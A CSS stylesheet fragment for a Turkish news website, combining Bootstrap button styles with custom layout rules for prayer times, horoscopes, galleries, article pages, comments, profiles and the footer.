.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;  background-color: #fff;}
.btn-danger {color: #fff;  background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger:focus,.btn-danger.focus {color: #fff;  background-color: #c9302c;  border-color: #761c19;}
.btn-danger:hover {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active:hover,.btn-danger.active:hover,.open > .dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open > .dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open > .dropdown-toggle.btn-danger.focus {color: #fff;  background-color: #ac2925;  border-color: #761c19;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;  background-color: #fff;}
.btn-link {font-weight: normal;  color: #337ab7;  border-radius: 0;}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;  -webkit-box-shadow: none;box-shadow: none;}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}
.btn-link:hover,.btn-link:focus {color: #23527c;  text-decoration: underline;  background-color: transparent;}
.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;  text-decoration: none;}
.btn-lg,.btn-group-lg > .btn {padding: 10px 16px;  font-size: 18px;  line-height: 1.3333333;  border-radius: 6px;}
.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;  font-size: 12px;  line-height: 1.5;  border-radius: 3px;}
.btn-block {display: block;  width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
.btn-group, .btn-group-vertical {display: inline-block;position: relative;vertical-align: middle;}
.btn-group>.btn, .btn-group-vertical>.btn {position: relative;float: left;}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group>.btn:first-child {margin-left: 0;}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {margin-left: -1px;}
.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group-justified {border-collapse: separate;display: table;table-layout: fixed;width: 100%;}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}

/** Namaz Vakit Basladi **/
.namazvakityeni{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.namazvakityeni .tablo-baslik{background:#333333;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.namazvakityeni .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.namazvakityeni #namazilsec{width: 290px;float: left;margin: 10px;}
.namazvakityeni #namazsonuc{width: 310px;float: left;border-top: 1px solid #a7002f;}
.namazvakityeni table{background-color:#e2e2e2;width:100%;border-collapse:collapse;border-spacing:0;}
.namazvakityeni th{text-align:left;}
.namazvakityeni table td, .namazvakityeni table th{width: 40px;padding:5px;font-weight:700;color:#696969 !important;}
.namazvakityeni table > tbody > tr > td:nth-child(2n+1), .namazvakityeni table > tbody > tr > th:nth-child(2n+1){background-color:#FFF;}

/** Anasayfa Burclar Basladi **/
.ana-burclar{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.ana-burclar .tablo-baslik{background:#333333;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.ana-burclar .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#333333;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.ana-burclar .tablo-ic{background-color:#FFF;float: left;width:290px;padding:0 10px 10px 10px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.ana-burclar li{float:left;margin:10px 10px 0 0;}
.ana-burclar li:nth-child(4n+4){margin-right:0;}
.ana-burclar li a{background-color: #e2e2e2;width: 45px;height: 55px;float:left;padding: 10px;text-align: center;}
.ana-burclar li a:hover{background-color: #ee1c24}
.ana-burclar li a:hover span{color: #fff}
.ana-burclar li a span{color:#252525;font-size: 12px;display: inline-block;padding-top: 8px;font-weight: bold;}
.ana-burclar li.ikizler a span{padding-top: 5px}
.ana-burclar li.yengec a span{padding-top: 12px;position: relative;right: 4px;}
.ana-burclar li.terazi a span{padding-top: 15px;}
.ana-burclar li.kova a span{padding-top: 17px;}
.ana-burclar li.balik a span{padding-top: 13px;}
.ana-burclar li a i{background: url("../images/genel/icon-sprite.png") no-repeat 0 0 transparent;float: left;line-height: 14px;vertical-align: text-top;position: relative;}
.ana-burclar li a i.koc{background-position: -83px -32px !important;width: 34px;height: 28px;left:6px;}
.ana-burclar li a i.boga{background-position: -117px -32px !important;width: 29px;height: 28px;left:7px;}
.ana-burclar li a i.ikizler{background-position: -149px -31px !important;width: 24px;height: 31px;left:10px;}
.ana-burclar li a i.yengec{background-position: -177px -36px !important;width: 27px;height: 24px;left:10px;}
.ana-burclar li a i.aslan{background-position: -208px -33px !important;width: 24px;height: 29px;left: 10px}
.ana-burclar li a i.basak{background-position: -233px -33px !important;width: 35px;height: 28px;left:2px;}
.ana-burclar li a i.terazi{background-position: -274px -36px !important;width: 33px;height: 21px;left: 5px;}
.ana-burclar li a i.akrep{background-position:-310px -35px !important;width: 36px;height: 28px;left: 6px; }
.ana-burclar li a i.yay{background-position:  -348px -34px !important;width: 28px;height: 27px;left: 8px;}
.ana-burclar li a i.oglak{background-position: -379px -33px !important;width: 40px;height: 30px;left:2px;}
.ana-burclar li a i.kova{background-position:  -420px -34px !important;width: 35px;height: 20px;left: 5px;}
.ana-burclar li a i.balik{background-position: -457px -33px !important;width: 25px;height: 24px;left:10px;}
.ana-burclar li a:hover i.koc{background-position: -83px -65px !important;}
.ana-burclar li a:hover i.boga{background-position: -117px -65px !important;}
.ana-burclar li a:hover i.ikizler{background-position: -148px -65px !important;}
.ana-burclar li a:hover i.yengec{background-position: -178px -69px !important;}
.ana-burclar li a:hover i.aslan{background-position: -208px -66px !important;}
.ana-burclar li a:hover i.basak{background-position: -232px -66px !important;}
.ana-burclar li a:hover i.terazi{background-position: -274px -69px !important;}
.ana-burclar li a:hover i.akrep{background-position: -310px -68px !important;}
.ana-burclar li a:hover i.yay{background-position: -347px -67px !important;}
.ana-burclar li a:hover i.oglak{background-position: -379px -66px !important;}
.ana-burclar li a:hover i.kova{background-position: -420px -67px !important;}
.ana-burclar li a:hover i.balik{background-position: -458px -66px !important;}

/* ANASAYFA RESİM VİDEO HABERLERİ */
.home-resvi{width:655px;float:left;margin:0 0 15px 0;}
.home-resvi .tablo-baslik{background:#000 url(../images/genel/arrow-red.png) no-repeat 15px top;width:633px;height:35px;line-height:35px;float:left;border:1px solid #000;border-top:2px solid #ec0900;padding:0 10px;color:#FFF;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .tablo-baslik a{color:#FFF;font-size:15px;font-weight:bold;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .tablo-baslik .tum{background-color:#000;height:25px;line-height:25px;font-size:12px;color:#FFF;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.home-resvi .tablo-ic{background-color:#000;float:left;width:643px;padding:0 0 10px 10px;border:1px solid #000;border-top:1px solid #353535;border-radius:0 0 3px 3px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-resvi .item{width:204px;float:left;margin:10px 10px 0 0;position:relative;}
.home-resvi .item .resim{width:204px;height:120px;float:left;position:relative;}
.home-resvi .item img{width:204px;height:120px;border-radius:3px 3px 0 0;}
.home-resvi .item p{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.home-resvi .item i{width:50px;height:60px;font-size:60px;margin:-30px 0 0 -25px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.home-resvi .item h6{background-color:#353535;float:left;width:204px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;}
.home-resvi .item h6 a{width:184px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#FFF;overflow:hidden;}
.home-resvi .item h6:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}

/* FOOTER */
.footer{width:100%;clear:both;display:block;margin: 15px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#FFF;}
.footer .menu{background-color: #000;width:100%;display:block;clear:both;}
.footer .menu .ic{width:1002px;display:table;margin:0 auto;}
.footer .menu ul>li{float: left;line-height: 18px;list-style: outside none none;position: relative;margin:0 3px 0 0;}
.footer .menu ul>li:last-child{margin:0 0 0 0;}
.footer .menu ul>li>a{color:#f1f1f1;cursor: pointer;display: block;padding: 10px 10px 8px;}
.footer .menu ul>li>a>span{font-size: 14px;}
.footer .menu ul>li>a:hover{color:#FFF;}
.footer .ust{background-color: #2d2d2d;width:100%;display:block;clear:both;}
.footer .ust .ic{width:1002px;display:table;margin:0 auto;padding:10px 0;}
.footer .ust .ic>ul li{background-color:#353535;float:left;width:160px;height:100%;font-size:12px;display:block;margin-right:10px;border-radius:0 0 3px 3px;}
.footer .ust .ic>ul li.group{margin:0;width:320px}
.footer .ust .ic>ul>li.group>a{width:300px;}
.footer .ust .ic>ul>li>a{background-color:#4b4b4b;width:140px;height:25px;line-height:25px;padding:0 10px;float:left}
.footer .ust .ic>ul>li li a{display:block;color:#fff;font-size:12px;}
.footer .ust .ic>ul li li{width:140px;height:25px;line-height:25px;padding:0 10px;margin: 0;float:left}
.footer .alt{background-color: #4b4b4b;width:100%;display:block;clear:both;}
.footer .alt .ic{width:1002px;display:table;margin:0 auto;padding:10px 0;}
.footer .alt .sol{float:left;}
.footer .alt .sag{float:right;}

/* KATEGORI HABERLERİ */
.tbaslik,.sayfa-baslik{background:#F9F9F9 url(../tema/arrow-red.png) no-repeat 15px top;width:635px;height:35px;line-height:35px;float:left;border-bottom:1px solid #E3E3E3;border-top:2px solid #ec0900;margin:0 0 10px 0;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px;text-shadow:1px 1px 0 #FFF;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.tbaslik a,.tbaslik span,.sayfa-baslik a,.sayfa-baslik span{height:25px;line-height:25px;color:#ec0900 !important;text-decoration:none;}
.tbaslik a:hover,.sayfa-baslik a:hover{text-decoration:none!important}
.tbaslik .tum,.sayfa-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#FFF !important;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;text-shadow: 0 0 0 #fff;border-radius:3px;}
.tbaslik.br0,.sayfa-baslik.br0{border-radius:3px 3px 0 0;}
.tbaslik.face{border-top:1px solid #3B5998;color:#3B5998;}
.tbaslik.face span{color:#3B5998 !important;}

/* KATEGORI HABERLERİ */
.kathaber{float:left;width:205px;margin:0 15px 15px 0;position:relative;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.kathaber:nth-child(3n+3){margin-right:0;}
.kathaber .resim{width:205px;height:125px;float:left;position:relative;}
.kathaber .resim img{width:205px;height:125px;float:left;border-radius:3px 3px 0 0;}
.kathaber .kat{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;top:10px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.kathaber .baslik{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:185px;padding:25px 10px 10px;position: absolute;left:0;bottom:0;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;}
.kathaber .icerik{background-color:#f5f5f5;float:left;width:208px;color:#666;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.kathaber .icerik a{width:185px;float:left;line-height: 1.3;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.kathaber .icerik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}

/** Galeri Kategori Basladi **/
.sayfa-galeriler{width:655px;float:left;}
.galeri-kat{width:205.5px;height:145px;float:left;padding:0 0 0 9px;margin:0 0 15px 9px;border-left: 1px solid #c5c5c5;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.galeri-kat a{float:left;position:relative;}
.galeri-kat img{float:left;width:205.5px;height:105px;margin:0;padding:0;border:0 none;border-radius:3px 3px 0 0;}
.galeri-kat .bas{background-color:#353535;float:left;width:205.5px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;position:relative;}
.galeri-kat .bas a{width:185.5px;float:left;height: 20px;line-height:20px;font-weight: bold;font-size: 13px;margin:10px;color:#FFF;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.galeri-kat .bas:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.galeri-kat i{width:65px;height:60px;font-size:60px;margin:-30px 0 0 -32px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.galeri-kat:nth-child(3n+1){margin:0 0 15px 0;padding:0;border-left: 0 none;}
.galeri-kat .krmt{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.galeri-katb{width:430px;height:305px;float:left;padding:0 9px 0 0;margin:0 -10px 15px 0;border-right: 1px solid #c5c5c5;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.galeri-katb a{float:left;position:relative;}
.galeri-katb img{float:left;width:430px;height:265px;margin:0;padding:0;border:0 none;border-radius:3px 3px 0 0;}
.galeri-katb .bas{background-color:#353535;float:left;width:430px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;position:relative;}
.galeri-katb .bas a{width:410px;float:left;height: 20px;line-height:20px;font-weight: bold;font-size: 13px;margin:10px;color:#FFF;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.galeri-katb .bas:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.galeri-katb i{width:65px;height:60px;font-size:60px;margin:-30px 0 0 -32px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.galeri-katb .aciklama {width: 430px;height: 35px;float: left;font-size: 14px;font-weight:600;padding-top: 5px;letter-spacing: -0.025em;color: #000;display: block;line-height: 17px;overflow:hidden;}
.galeri-katb .krmt{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}

/** Haber Detay Basladi **/
.hbr-baslik{width: 655px;float:left;padding:0 0 10px 0;margin:10px 0 0 0;color: #252525;font-size: 30px;border-bottom:1px solid #e3e3e3;letter-spacing: 0.01em;line-height: 120%;}
.hbr-tarih{width: 655px;margin:10px 0 0;color: #959595;font-size: 12px;letter-spacing: 0.01em;}
.hbr-tarih a{color: #a7002f !important;font-weight: bold;}
.hbr-metin{width: 655px;float:left;margin:10px 0;color: #252525;font-size: 17px;font-weight: 600;}
.hbr-resim{background-color:#f9f9f9;width:635px;float:left;padding:10px;margin:0 0 10px 0;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;border-radius:3px;}
.hbr-resim img{width:655px;float:left;}
.hbr-shr{background-color:#e3e3e3;width:615px;float:left;padding:10px;border-radius:0 0 3px 3px;}
.hbr-shr .addthis_toolbox{width:100%;float:left;}
.hbr-shr .addthis_toolbox li{float:left;margin:0 10px 0 0;}
.hbr-shr .hbr-font{width:28px;float:right !important;margin:-8px 0 !important;}
.hbr-shr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 25px;width: 30px;padding:5px 0;}
.hbr-shr .hbr-font .buyuk{background-position:-302px -93px;border-bottom: 1px solid #c5c5c5;}
.hbr-shr .hbr-font .kucuk{background-position:-352px -92px;}
.hbr-yazi{width:655px;float:left;margin:0 0 15px 0;color:#525252;font-size: 16px;letter-spacing: 0.01em;line-height: 150%;font-weight:500;font-family: "Open Sans",Tahoma,Arial,Helvetica,sans-serif !important;}
.hbr-yazi #iceriks{width:655px !important;margin:0 0 10px 0;}
.hbr-yazi .hbr-solreklam{float:left;margin:0 15px 15px 0;}

/** Haber Resim Galeri Basladi **/
.hbr-resimg{width:599px;float:left;margin:15px 0 5px;padding:10px 0 0 0;border-top: 5px solid #c5c5c5;}
.solbolum.gen .hbr-resimg,.solbolum.gen .hbr-resimg .hbr-metin,.solbolum.gen .hbr-resimg .syf{width:980px;margin:0;}
.solbolum.gen .hbr-resimg .tablo-ic.foto{width:960px;text-align:center;}
.solbolum.gen .hbr-yazi.foto,.solbolum.gen .hbr-yazi #iceriks.foto{margin:0;}
.solbolum.gen .hbr-resimg .syf{border:0;margin:0;padding-bottom: 0;}
.solbolum.gen .hbr-resimg .syf .hbr-shr{width: 960px !important;margin:0 0 15px 0;}
.solbolum.gen .hbr-okunma{width:960px !important;}
.solbolum.gen .hbr-tarih{border-bottom: 5px solid #c5c5c5;padding:0 0 10px 0;margin:10px 0;}
.hbr-resimg .tablo-ic{background-color: #dfdfdf;width:960px;float:left;margin: 5px 0 10px;padding: 10px;text-align:center;}
.hbr-resimg .tablo-ic img{width:auto;max-width:960px;display:table;margin:0 auto;}
.hbr-resimg .hbr-metin{border-top:0 none;border-bottom:5px solid #c5c5c5;padding:0 0 10px 0;margin:0 0 10px 0;}
.hbr-resimg .syf{width:599px;float:left;margin:-10px 0 5px;padding:10px 0;border-bottom: 5px solid #c5c5c5;}
.hbr-resimg .syf .pagination{margin:0 auto !important;}
.hbr-resimg .syf:first-child{border:0 none;padding-bottom: 0;}

/** Haber Ilgililer Basladi **/
.hbr-ilgililer{width:655px;float:left;margin:0 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-ilgililer .tbaslik{margin:0;border-radius:3px 3px 0 0;}
.hbr-ilgililer .tablo-ic{background-color: #e3e3e3;width:635px;float:left;padding: 10px 10px 0 10px;border-bottom: 1px solid #999999;border-radius:0 0 3px 3px;}
.hbr-ilgililer .hbr-galeri{width:119px;float:left;margin:0 10px 10px 0;}
.hbr-ilgililer .hbr-galeri:nth-child(5n+5){margin-right:0;}
.hbr-ilgililer .hbr-galeri img{width:119px;height: 90px;float:left;}
.hbr-ilgililer .hbr-ivideo{width:635px;float:left;margin:0 0 10px 0;}
.hbr-ilgililer .hbr-ivideo img{width:135px;height: 75px;float:left;margin:0 10px 0 0;}
.hbr-ilgililer .hbr-ivideo span{width:434px;float:left;margin:0;font-weight:bold;font-size:15px;}
.hbr-editor{background-color:#ffedd9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;margin:0 0 10px 0;font-size: 13px;border-radius:3px;}
.hbr-okunma{background-color:#ffedd9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;margin:0 0 10px 0;font-size: 13px;border-radius:3px;}
.hbr-kaynak{background-color:#fff7d9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;border-radius:3px;}

/** Haber Video Basladi **/
.hbr-video{width:655px;float:left;margin:15px 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-video .tbaslik{margin:0;border-radius:3px 3px 0 0;}
.hbr-video .tablo-ic{background-color: #e3e3e3;width:635px;float:left;padding: 10px;border-bottom: 1px solid #999999;border-radius:0 0 3px 3px;}
.hbr-video.y .tablo-ic{background-color: #f9f9f9;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;border-radius:3px;}
.hbr-video object,.hbr-video iframe,.hbr-video embed{width:635px;float:left;}

/** Breadcrumb Basladi **/
.buradasiniz{background-color:#f9f9f9;width:655px;float:left;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;border-radius:3px;}
.buradasiniz li{float:left;height:30px;line-height:30px;margin:0 !important;font-size: 13px !important;color: #707070 !important;font-weight: 600;}
.buradasiniz li a{float:left;height:30px;line-height:30px;padding:0 10px;font-size: 13px !important;color: #707070 !important;}
.buradasiniz li a:hover{color:#cc282a !important;}
.buradasiniz li .ok{float:left;width:10px;height:30px;line-height:30px;text-align:center;}

/** Profil Basladi **/
.profil-sol{width:200px;float:left;margin:0 15px 0 0;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sol .sayfa-baslik{width: 178px;}
.profil-sol .sayfa-ic{width:196px;padding:0;}
.profil-sol .ul-li li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;font-weight:600;}
.profil-sol .ul-li li:nth-child(2n+2){background-color:#f5f5f5;}
.profil-sol .ul-li li:last-child{border-bottom:0 none;}
.profil-sol .ul-li li.active{margin-top:-1px;position:relative;border-bottom:0 none;}
.profil-sol .ul-li li.active {background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.profil-sol .ul-li li.active a{color:#FFF;font-weight:bold;}
.profil-sag{width:440px;float:right;margin:0;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sag .sayfa-baslik{width:420px;}
.profil-sag .sayfa-ic{width:418px;}
.profil-sag .control-group{padding:0 0 10px 0;border-bottom: 1px solid #d9d9d9;}
.profil-sag label{width:120px;float:left;line-height:30px;font-size:13px;font-weight:bold;margin:0;}
.profil-sag label.w100{width:100%;margin:0 0 5px 0;}
.profil-sag input,.profil-sag select{margin:0;}
.profil-sag .btn{color:#FFF;font-weight:bold;float:right;}
.profil-sag .controls .opticlass-tarih{width:66px;margin-bottom:0;}
.profil-sag .controls .opticlass-tarih:first-child{margin:0;}

/** Yorum Basladi **/
.yorum-tablo{width:655px;float:left;margin:0 0 15px 0;padding:0 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.yorum-tablo .tablo-ic{width:655px;float:left;margin:0;padding:0;}
.yorum-tablo .g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.yorum-tablo .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}

/** Yorumlar Basladi **/
#tum-yorumlar{width:655px;float:left;}
#tum-yorumlar .yrm{background-color:#f3f3f3;width:655px;float:left;margin:0 0 2px 0;border-radius:3px;}
#tum-yorumlar .yrm:nth-child(2n+2){background-color:#f4f4f4;}
#tum-yorumlar .yrm .avatar{width:60px;height:60px;float:left;margin:0;padding:10px;border-right:1px solid #c5c5c5;}
#tum-yorumlar .yrm .avatar img{width:60px;height:60px;float:left;}
#tum-yorumlar .yrm .sag{width:554px;float:left;margin:0 0 0 -1px;padding:10px;border-left:1px solid #c5c5c5;}
#tum-yorumlar .yrm .ust{width:554px;float:left;line-height:25px;height:25px;margin:0 0 10px 0;font-weight:bold;}
#tum-yorumlar .yrm .nick{float:left;color:#cc282a;font-size:14px;}
#tum-yorumlar .yrm .tarih{float:left;color:#656565;font-size:11px;}
#tum-yorumlar .yrm .ozt{width:554px;float:left;font-size:14px;font-weight:600;color:#272727;}
#tum-yorumlar .yrm .begeni{float:right;line-height:25px;height:25px;}

/** Etiketler Basladi **/
.hbr-etiketler{float:left;width:635px;padding:5px 10px;margin:0 0 10px 0;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-top:1px solid #999999;border-bottom:1px solid #999999;font-weight:500;border-radius:3px;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-etiketler b{background-color:#999999;color:#FFF !important;float:left !important;font-size:12px;height:30px !important;line-height:30px !important;margin:-6px 10px 0 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;border-radius:0 0 3px 3px;}
.hbr-etiketler a{float: left;height:25px;line-height:25px;margin: 0 5px 0 0;}

/** Sayfa Basliklar Basladi **/
.sayfa-ic{background-color:#f9f9f9;width:633px;float:left;padding:10px;margin:0 0 15px 0;border:1px solid #e3e3e3;border-top:0 none;border-radius:0 0 3px 3px;}
.sayfa-ic.kenarsiz{background:transparent;width:655px;padding:0;border:0 none;}
.sayfa-ic .g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:15px 0 0 0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.sayfa-ic .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.sayfa-ic .yazi-alan{width:100%;display:table;margin:0 0 15px 0;clear:both;font-size:13px;font-weight:600;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sayfa-ic.yazi{font-size: 13px;line-height: 20px;}
.sayfa-ic .arsiv-gzt{background-color: #f5f5f5;width: 181px;float:left;padding:10px;margin:10px 10px 0 0;border: 1px solid #c5c5c5;}
.sayfa-ic .arsiv-gzt:nth-child(3n+3){float:left;margin:10px 0 0 0;}
.sayfa-ic .arsiv-gzt img{float:left;width: 181px;height:auto;}

.sayfa-ic .tuma{float:left;width:633px;padding:10px;margin:10px -10px -11px;font-weight:500;background-color:#F5F5F5;border:0 none;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sayfa-ic .tuma:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sayfa-ic .tuma:before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}

/** Yazar Basladi **/
.yan-yzr {width: 152px;height: 205px;float:left;margin:0 15px 15px 0;text-align: center;transition: all 0.3s ease 0s;border-radius: 2px;}
.yan-yzr:nth-child(4n+4){margin-right:0;}
.yan-yzr a {float: left;width: 100%;}
.yan-yzr a i{float:left;width:132px;/*height:26px;*/margin-bottom:14px;line-height:17px;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:700;color:#FFF;background:#666;text-shadow:1px 1px 0 #333;border-radius:2px;position:relative;padding:5px 10px;}
.yan-yzr a i::after{content:" ";position:absolute;left:0;right:0;bottom:-3px;height:3px;background:url(../tema/arrow-grey.png) no-repeat center top;}
.yan-yzr a img{display:inline-block;width:85px;height:85px;border-radius:35px;box-shadow:0 2px 0 #EE4C03;}
.yan-yzr a span{float:left;width:132px;height:55px;padding:10px 10px 0 10px;margin-top:15px;font-weight:500;line-height:15px;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.yan-yzr:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
